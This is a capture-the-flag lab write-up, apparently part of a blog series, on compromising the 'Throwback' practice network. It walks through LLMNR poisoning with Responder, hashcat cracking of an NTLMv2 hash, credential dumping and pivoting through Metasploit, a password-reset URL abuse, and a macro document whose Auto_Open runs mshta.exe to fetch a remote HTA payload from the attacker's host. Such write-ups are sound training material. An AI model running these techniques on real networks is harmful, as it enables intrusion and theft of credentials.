
Picking up where we left off, we were able to perform some domain recon from the Throwback-WS01 machine and confirm that there are 4 total computers that are part of the throwback.local domain:
- Throwback-PROD
- Throwback-MAIL
- Throwback-TIME
- Throwback-DC01
We knew about three of these already, but TIME was new to the list. However, the problem is we can only access PROD and MAIL with our current VPN connection due to the firewall configuration, but can include WS-01 as well if we send another phishing e-mail out to the users and setup a persistence mechanism on it if the executable is run again.
As sending multiple phishing messages to the users would start to seem suspicious in a real environment, we need to look around for other methods of gaining a reliable foothold. In a real corporate network, one of the easiest way of collecting credentials can be through abusing NBT-NS/LLMNR poisoning. If a client cannot resolve the name of a workstation or device through DNS it will fall back to name resolution via LLMNR (Link-Local Multicast Name Resolution) and NBT-NS (NetBIOS Name Service). The tool we’re going to use for this is called Responder. At a basic level, it will perform the two steps below:
- First, it will listen to multicast NR (Name Request) queries (LLMNR – UDP/5355, NBT-NS – UDP/137) and, under the right conditions, spoof a response – directing the victim to our attacker machine instead of the intended device.
- Once a victim tries to connect to our machine, Responder will exploit the connection to steal the user’s username and password hash.
To get started, we run Responder.py and provide the interface we want it to listen on. The settings for which type of poisoners/servers to use are controlled through the /usr/share/responder/Responder.conf file, but we’ll use the default configuration for now.

Once started, we can see it is listening on all three name resolution services, along with running fake servers on multiple protocols. After a few minutes, we get a hit from 10.200.14.219 (Throwback-PROD) with the NTLMv2 hash for the user PetersJ.


Now that we have a hash, we can try to crack it with Hashcat, but we need to find out which mode to use for this type of hash. A quick Google search for “hashcat example hashes” gives us their page with a list of every hash type they support, the mode number, and an example of what they look like. Searching for NTLMv2 shows us that is is mode 5600 and the example hash looks to be in the same format as the one we collected.
I tried just using the default rockyou.txt wordlist first, but it didn’t find anything, so I used the OneRuleToRuleThemAll rule list again and it found the password below: Throwback317.
hashcat.exe -a 0 -m 5600 ..\hash.txt ..\rockyou.txt -r rules/OneRuleToRuleThemAll.rule
Great, so we now have a set of supposedly valid credentials for Throwback-PROD, which is one of the three devices we can access from “outside” the network. Going back to our original nmap scan, we saw SSH was listening on 10.200.14.219, so that will be the easiest method of testing the credentials.

Looks like it works, so now we have easy access to Throwback-PROD. Unfortunately, the user account we connect with isn’t a local administrator this time, but there does seem to be a second account for PetersJ that is an admin (along with BlaireJ who we might be able to pass the hash for from WS-01 if needed).


We need to find a way to escalate our privileges on the machine to administrator before we can move any further. My tool of choice for enumerating this type of information is winPEAS, but SeatBelt is also a good choice, though I’ve found its output to be a bit lengthy. I moved to the AppData temp folder where we’ll have write permissions and downloaded the winPEAS.exe file from my local machine with a quick powershell command.

When run, winPEAS gives nice color-coded output (depending on the type of shell you have) and helps us identify misconfigured services, passwords stored in clear-text, or other common methods that can be used to escalate privileges.
One of the first interesting bits we find is stored autologon credentials for the user BlaireJ.

Trying to SSH in with those credentials now verifies they work.

As BlaireJ is a local administrator on PROD, we can go ahead and use this session to dump the rest of the credentials on the machine, but first I want to transfer the session to Metasploit for easier access to Mimikatz and so we can use it to pivot to the internal network later on.

First, I use msfvenom to create a file called “shell.exe” that, when run, will call back to a listener I will create in Metasploit.

Next, I downloaded the created file using powershell into the C:\windows\temp folder on PROD.
Lastly, I start a listener in Metasploit using the same payload as was used to create shell.exe and then run the file on the machine. It launches and we can see we successfully get a meterpreter shell back in the Metasploit console.

To emphasize the dangers of having access to a local admin and the ease of use Metasploit gives us, the screenshot below shows the one command it takes, ‘getsystem’, to go from our current user to NT Authority\SYSTEM if our user is already a local administrator.

Now that I have SYSTEM access, after migrating to a x64 process (our initial payload was only x86) I’m able to dump hashes for the local machine.

Checking for domain credentials using the kiwi module doesn’t show us anything we don’t already have. We get the domain NTLM hashes for BlaireJ and PetersJ, along with the plain-text password for BlaireJ, all of which we already have unfortunately.


I poked around the various user folders on the machine, but didn’t find anything too interesting. However, now that we have a session on PROD we can use it to pivot into the rest of the internal network. The easiest way to do this is to use Metasploit’s “autoroute” and “socks4a proxy server” modules.
To configure the route, we need to use the multi/manage/autoroute module, point it to the session we want to use, and the assign the subnet we route to route traffic for. In this case, we want any traffic destined for the 10.200.14.0/24 subnet to be routed through session 1, which is what the final ‘route’ command shows below.
After the route is configured, we need to use the Socks4a proxy server module to allow us to access the route outside of Metaploit. This module starts a proxy server on all port 1080 for all interfaces on our local machine.

Lastly, we add the line below to our /etc/proxychains.conf file to configure the type of proxy to use, the address to point it to, and the port to connect over.


With all of these steps done, we can now use the proxychains tool to force certain traffic through our Metasploit session, allowing us access to any devices the Throwback-PROD machine has access to.
If we test nmap against port 445 of Throwback-WS01, we can see our first result comes back as filtered, indicating there’s a firewall blocking our scan. When we add proxychains to the beginning of the command and add the -sT flag for a full connect scan (due to how scanning through a proxy works), the port comes back as being open.
Normal Nmap
--------------------
nmap -p 445 10.200.14.222 -Pn -n

Nmap with Proxychains
--------------------
proxychains nmap -sT -p 445 10.200.14.222 -Pn -n
Perfect, now we can access the rest of the devices in the throwback.local domain. Let’s run a quick nmap scan against the two we haven’t been able to look at yet: Throwback-TIME and Throwback-DC01. The scan takes some time to complete, but we can already see that it seems to be working and has identified a few common ports open on both machines.


As they both appear to be listening on port 80 (HTTP) and the entire scan will take a while, we should start checking out the web servers. However, we run into a problem when trying to access the internal network via a web browser in that it is not going through the proxy we have configured. We can fix this by configuring a proxy in the browser itself. In my case, I use a Firefox add-on called FoxyProxy that lets you configure multiple proxies and switch between them easily. In the configuration I define this one as a SOCKS4 to match what is being used in Metasploit and point it to the same IP and port we use with proxychains.
Next, I just switch to the “Proxychains” choice I just created to enable that proxy. Now any website I visit will go through this proxy server as well.
When we try visiting 10.200.14.176 in the browser now we get a login page for what appears to be a timekeeping web application.

Unfortunately, when we try using the credentials we have already found for BlaireJ or PetersJ, neither work, so this system doesn’t appear to be using domain credentials. If we remember back to the e-mails we found on the webmail portal earlier, there was a message to MurphyF for a password reset that used an address for timekeep.throwback.local.

As we seem to have found the server hosting that site now, we can try using the URL to reset the user’s password. In this case, I will be using the URL below, which should set MurphyF’s password to the word ‘password’.
- 10.200.14.176/dev/passwordreset.php?user=murphyf&password=password
When submitting the request, we get a page saying the password has been successfully updated along with a flag.

Going back to the login page, we’re now able to login to the site.

The Help & Support option doesn’t do anything, but “Upload time Card” takes us to another page where it seems to want a user to upload an Excel document named “Timesheet.xlsm”.

My first thought was to try uploading a PHP web shell file, but it gets rejected as the site only seems to accept XLSM files.

Since it doesn’t seem like there’s a way around the file type restriction (I didn’t try too hard, so I’m not positive there isn’t), let’s try another tactic. As this network has simulated user behavior in other parts, maybe there is some here as well. Let’s try making a malicious Excel document that will call back to our machine to give us a reverse shell.

First, I’m going to use the ‘hta_server’ module in Metasploit to create a malicious HTA (HTML Application) file and host it for us. We set the correct listening interface for the server and payload then run it to get the URL for the malicious file. This module also starts a Metasploit listener, so we don’t have to worry about starting one of those separately.
Now, we move over to a new Excel document named Timesheet.xlsm (to match what the website expects and add a macro. For reference, I did this in Excel, but you may be able to do something similar in free products like OpenOffice or LibreOffce. I’ve always had problems working with macros that work in both products, but I’m sure there’s a way.
First off we open the document, go to the Developer tab, and click the ‘Macros’ button. If the Developer tab isn’t visible, you may need to enable it first.

Next, we create a new module in the VBA editor to insert our malicious code into. I’m using something basic that just runs a shell command and tries to execute a remote HTA file. The “NotMalicious” function in the code below defines the code to be run when the function is called and “Auto_Open()” defines which functions should be called automatically when the document opens. In our case, we only have one function that will use mshta.exe to try and execute the HTA file being hosted in Metasploit.
mshta.exe http://10.50.12.12:8080/<Metasploit URL>
With the document created, I went back to the web site, uploaded our malicious Timesheet.xlsm, and this time it appears to have worked successfully. The message even says someone will review the timesheet soon, so we just need to wait for someone to open it.

After a minute or so we got a connection back from 10.200.14.176 (Throwback-TIME) and a shell as the Administrator user was opened.

Using the same ‘getsystem’ command as earlier to escalate our privileges to SYSTEM and then migrating to a x64 process, we can now dump the hashes from this machine as well. These hashes look mostly standard, except for the Timekeeper account, which appears to be local to this machine.

I’m going to wrap this post up here for now. In the next one we’ll poke around Throwback-TIME a little more and then move on to taking over the domain controller.
Here’s an updated network map of which devices we currently own and what else we can see.

Until next time!
